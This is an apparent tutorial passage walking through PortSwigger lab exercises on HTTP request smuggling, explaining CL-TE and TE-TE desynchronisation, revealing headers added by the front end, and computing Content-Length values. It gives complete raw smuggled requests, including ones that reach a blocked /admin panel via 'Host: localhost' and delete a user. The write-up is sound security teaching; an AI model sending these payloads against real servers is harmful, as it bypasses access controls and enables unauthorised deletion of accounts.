
The process flow is similar to CL-TE. When the Front server processes this request, it will be processed first according to TE. It will consider the above request as a whole and then forward it to the Backend server. When the Backend server processes it according to CL, it will consider that 12\r\n is the body of the first request, the following is the second request, so it will respond to GPOST as an unrecognized HTTP Method.
Two Identical Fields - TE
Here we look at the situation where TE exists. Similarly, we use LAB experiments to deepen our understanding:Lab: HTTP request smuggling, obfuscating the TE header
This lab involves a front-end and back-end server, and the two servers handle duplicate HTTP request headers in different ways. The front-end server rejects requests that aren’t using the GET or POST method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by the back-end server appears to use the method GPOST.
According to the chall, what we want to achieve is still to let the backend receive the GPOST request, and the scenario clearly tells us that it is a TE-TE scenario. In fact, this scenario can also be considered as the processing of the same field. For example, when processing two TE fields, if the second TE field is taken as the parsing standard, and the second field value is abnormal or the parsing error, it may be ignored. TE field, and CL field for parsing. For example, in this LAB, we send the following request twice.
POST / HTTP/1.1
Host: acfd1f201f5fb528809b582e004200a3.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=9swxitdhJRXeFhq77wGSU7fKw0VTiuzQ
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
12
GPOST / HTTP/1.1
0
Here is the same as the previous scenario, you need to add two CRLF at the end.
0\r\n
\r\n
We can get the response as shown below.

We can see that two TE fields are used here, and the value of the second TE field is non-standard. Here, Front chooses to process the first TE first. The entire request is a normal request and will be forwarded to the Backend server. The backend server prioritizes the second TE. If the second TE value is abnormal, the CL field will be used for processing. This request will be split into two requests due to the CL field value 4.
The first request:
POST / HTTP/1.1
Host: acfd1f201f5fb528809b582e004200a3.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=9swxitdhJRXeFhq77wGSU7fKw0VTiuzQ
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
12
The second:
GPOST / HTTP/1.1
0
This sent an unrecognized HTTP Method GPOST request.
Attack Surface
Above we have introduced several attack methods, let us see what these attack methods can be used for. We will also cooperate with the experimental environment to help understand and reproduce.
Bypass Front-end Security Controls
Two experimental environments are provided here. One is CL-TE Lab: Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability and the othter is TE-CL Lab: Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability.The two experiments finally achieved the same goal. Here we randomly choose CL-TE for experiments.
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding. There’s an admin panel at /admin, but the front-end server blocks access to it.
To solve the lab, smuggle a request to the back-end server that accesses the admin panel and deletes the user carlos.
The architecture is the same, but this time we need to use HTTP Smuggling to obtain admin permissions and delete the carlos user.

After we generate the LAB, if we directly access /admin, we will find"Path / admin is blocked". It seems that we cannot access /admin through normal methods. Then we try HTTP Smuggling and send the following data packet twice.
POST / HTTP/1.1
Host: ac211ffb1eae617180910ebc00fc00f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
The response obtained is as follows.

You can see that the second request we got the response of /admin
<div class="container is-page">
Admin interface only available if logged in as an administrator, or if requested as localhost
</div>

So we add the HOST header and send it again a few times
POST / HTTP/1.1
Host: ac211ffb1eae617180910ebc00fc00f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 45
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
We can see that the content of the /admin panel. If it dosen’t work, you can send it a few times.

We got the deleted api, so we can use HTTP Smuggling to access this /admin/delete?username=carlos, and construct the following data packet.
POST / HTTP/1.1
Host: ac211ffb1eae617180910ebc00fc00f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 63
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost

This attack method is similar to HTTP SSRF. The main point is to control the value of CL. For example, the value of CL in the first packet is 28, which is calculated as follows:
0\r\n --> 3 bytes
\r\n --> 2 bytes
GET /admin HTTP/1.1\r\n --> 19+2 = 21 bytes
\r\n --> 2 bytes
So it is 3+2+21+2 = 28 bytes in total.
The situation of TE-CL is similar, so the example will not be repeated here.
Revealing Front-end Request Rewriting
In some network environments, the front-end proxy server does not forward the request directly to the back-end server after receiving the request. Instead, it adds some necessary fields and then forwards it to the back-end server. These fields are required by the backend server to process the request, such as:
- Describe the protocol name and password used by the TLS connection - XFF header containing the user’s IP address - User’s session token ID
In short, if we can’t get the fields added or rewritten by the proxy server, our smuggled past requests can’t be processed correctly by the backend server. So how do we get these values? PortSwigger provides a very simple method, mainly in three major steps:
- Find a POST request that can output the value of the request parameter to the response - Put the special parameter found in the POST request at the end of the message. - Then smuggle this request and then send a normal request directly, and some fields that the front-end server rewrites for this request will be displayed.
Sometimes the Front server adds some request headers to the forwarded request and forwards them to the Backend server. We can use HTTP Smuggling to leak these request headers. We also use LAB to understand. Lab: Exploiting HTTP request smuggling to reveal front-end request rewriting
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding.
There’s an admin panel at /admin, but it’s only accessible to people with the IP address 127.0.0.1. The front-end server adds an HTTP header to incoming requests containing their IP address. It’s similar to the X-Forwarded-For header but has a different name.
To solve the lab, smuggle a request to the back-end server that reveals the header that is added by the front-end server. Then smuggle a request to the back-end server that includes the added header, accesses the admin panel, and deletes the user carlos.
According to the title hint here, the scene is a CL-TE scene and a search box is given. We try to search for a 123 at will. We can find that the search result “123” is directly echoed into the corresponding one.

Attempted access using HTTP Smuggling, but was blocked.

But we can try to use the search echo to leak the request header forwarded by the Front server:

If you only add the X-*-Ip request header later, you cannot access the admin panel, because this will make Backend receive two duplicate request headers. In this scenario, the Backend server judges the duplicate request headers.
So we need to “hide” the request headers added by the Front server, we can use Smuggling to “hide” the request headers added by other Front servers, and then we can get the admin panel.
The whole process looks relatively simple, but if you do it carefully, you will find the CL value is quite important. Let’s take a look at how the CL value of the packet requested by the Front is calculated:
0\r\n --> 3 bytes
\r\n --> 2 bytes
